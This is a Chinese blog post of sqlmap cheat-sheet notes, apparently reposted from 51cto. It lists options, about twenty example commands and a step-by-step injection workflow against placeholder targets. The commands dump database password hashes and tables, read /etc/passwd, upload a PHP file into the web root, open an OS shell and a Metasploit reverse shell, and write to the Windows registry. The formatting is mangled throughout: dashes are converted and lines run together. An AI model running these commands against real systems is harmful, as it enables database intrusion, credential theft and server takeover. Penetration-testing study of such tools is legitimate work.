sqlmap简单使用笔记
?
-u #注入点-f #指纹判别数据库类型-b #获取数据库版本信息-p #指定可测试的参数(?page=1&id=2 -p “page,id”)-D “”#指定数据库名-T “”#指定表名-C “”#指定字段-s “”#保存注入过程到一个文件,还可中断,下次恢复在注入(保存:-s “xx.log” 恢复:-s “xx.log” —resume)—level=(1-5) #要执行的测试水平等级,默认为1—risk=(0-3) #测试执行的风险等级,默认为1—time-sec=(2,5) #延迟响应,默认为5—data #通过POST发送数据—columns #列出字段—current-user #获取当前用户名称—current-db #获取当前数据库名称—users#列数据库所有用户—passwords #数据库用户所有密码—privileges #查看用户权限(—privileges -U root)-U #指定数据库用户—dbs #列出所有数据库—tables -D “”#列出指定数据库中的表—columns -T “user”-D “mysql”#列出mysql数据库中的user表的所有字段—dump-all #列出所有数据库所有表—exclude-sysdbs #只列出用户自己新建的数据库和表—dump -T “”-D “”-C “”#列出指定数据库的表的字段的数据(—dump -T users -D master -C surname)—dump -T “”-D “”—start 2 —top4 # 列出指定数据库的表的2-4字段的数据—dbms #指定数据库(MySQL,Oracle,PostgreSQL,Microsoft SQL Server,Microsoft Access,SQLite,Firebird,Sybase,SAP MaxDB)—os #指定系统(Linux,Windows)-v#详细的等级(0-6)0:只显示Python的回溯,错误和关键消息。1:显示信息和警告消息。2:显示调试消息。3:有效载荷注入。4:显示HTTP请求。5:显示HTTP响应头。6:显示HTTP响应页面的内容—privileges #查看权限—is-dba #是否是数据库管理员—roles #枚举数据库用户角色—udf-inject #导入用户自定义函数(获取系统权限)—union-check #是否支持union 注入—union-cols #union 查询表记录—union-test#union 语句测试—union-use #采用union 注入—union-tech orderby #union配合order by—data “”#POST方式提交数据(—data “page=1&id=2”)—cookie “用;号分开”#cookie注入(—cookies=”PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low”)—user-agent “”#自定义user-agent—string=“”#指定关键词,字符串匹配.—threads #采用多线程(—threads 3)—sql-shell #执行指定sql命令—sql-query #执行指定的sql语句(—sql-query “SELECT password FROM mysql.user WHERE user = ‘root’ LIMIT 0, 1” )—file-read#读取指定文件—file-write #写入本地文件(—file-write /test/test.txt —file-dest /var/www/html/1.txt;将本地的test.txt文件写入到目标的1.txt)—file-dest #要写入的文件绝对路径—os-cmd=id#执行系统命令—os-shell #系统交互shell—os-pwn #反弹shell(—os-pwn —msf-path=/opt/framework/msf3/)—msf-path= #matesploit绝对路径(—msf-path=/opt/framework/msf3/)—os-smbrelay #—os-bof #—reg-read#读取win系统注册表—priv-esc #—time-sec= #延迟设置 默认—time-sec=5 为5秒—eta #盲注/pentest/database/sqlmap/txt/common-columns.txt 字段字典 common-outputs.txtcommon-tables.txt 表字典keywords.txtoracle-default-passwords.txtuser-agents.txtwordlist.txt常用语句1../sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -f -b —current-user —current-db —users—passwords —dbs -v02../sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b —passwords -U root —union-use -v23../sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b —dump -T users-C username -D userdb —start 2 —stop 3 -v24../sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b —dump -C “user,pass”-v1 —exclude-sysdbs5../sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b —sql-shell -v26../sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b —file-read“c:\boot.ini”-v27../sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b —file-write /test/test.txt —file-dest /var/www/html/1.txt -v28../sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b —os-cmd “id”-v19../sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b —os-shell —union-use -v210../sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b —os-pwn —msf-path=/opt/framework/msf3—priv-esc -v111../sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b —os-pwn —msf-path=/opt/framework/msf3-v112../sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b —os-bof —msf-path=/opt/framework/msf3-v113../sqlmap.py -u http://www.xxxxx.com/test.php?p=2 —reg-add —reg-key=“HKEY_LOCAL_NACHINE\SOFEWARE\sqlmap”—reg-value=Test —reg-type=REG_SZ —reg-data=114../sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b —eta15../sqlmap.py -u “http://192.168.136.131/sqlmap/mysql/get_str_brackets.php?id=1“-p id—prefix “‘)”—suffix “AND (‘abc’=’abc”16../sqlmap.py -u “http://192.168.136.131/sqlmap/mysql/basic/get_int.php?id=1“—auth-typeBasic —auth-cred “testuser:testpass”17../sqlmap.py -l burp.log —scope=“(www)?.target.(com|net|org)”18../sqlmap.py -u “http://192.168.136.131/sqlmap/mysql/get_int.php?id=1“—tamper tamper/between.py,tamper/randomcase.py,tamper/space2comment.py -v319../sqlmap.py -u “http://192.168.136.131/sqlmap/mssql/get_int.php?id=1“—sql-query “SELECT ‘foo’”-v120.21../sqlmap.py -u “http://192.168.136.129/mysql/get_int_4.php?id=1“—cookie=“PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low”—string=‘xx’—dbs —level=3 -p “uid”简单的注入流程1.读取数据库版本,当前用户,当前数据库sqlmap -u http://www.xxxxx.com/test.php?p=2 -f -b —current-user —current-db -v12.判断当前数据库用户权限sqlmap -u http://www.xxxxx.com/test.php?p=2 —privileges -U 用户名 -v1sqlmap -u http://www.xxxxx.com/test.php?p=2 —is-dba -U 用户名 -v13.读取所有数据库用户或指定数据库用户的密码sqlmap -u http://www.xxxxx.com/test.php?p=2 —users—passwords -v2sqlmap -u http://www.xxxxx.com/test.php?p=2 —passwords -U root -v24.获取所有数据库sqlmap -u http://www.xxxxx.com/test.php?p=2 —dbs -v25.获取指定数据库中的所有表sqlmap -u http://www.xxxxx.com/test.php?p=2 —tables -D mysql -v26.获取指定数据库名中指定表的字段sqlmap -u http://www.xxxxx.com/test.php?p=2 —columns -D mysql -T users-v27.获取指定数据库名中指定表中指定字段的数据sqlmap -u http://www.xxxxx.com/test.php?p=2 —dump -D mysql -T users-C “username,password”-s “sqlnmapdb.log”-v28.file-read读取web文件sqlmap -u http://www.xxxxx.com/test.php?p=2 —file-read“/etc/passwd”-v29.file-write写入文件到websqlmap -u http://www.xxxxx.com/test.php?p=2 —file-write /localhost/mm.php —file-dest /var/www/html/xx.php -v2 |
更加详细使用手册详见:
http://drops.wooyun.org/tips/143
http://drops.wooyun.org/tips/401
转载于 //blog.51cto.com/jzking121/1303254
//blog.51cto.com/jzking121/1303254



































还没有评论,来说两句吧...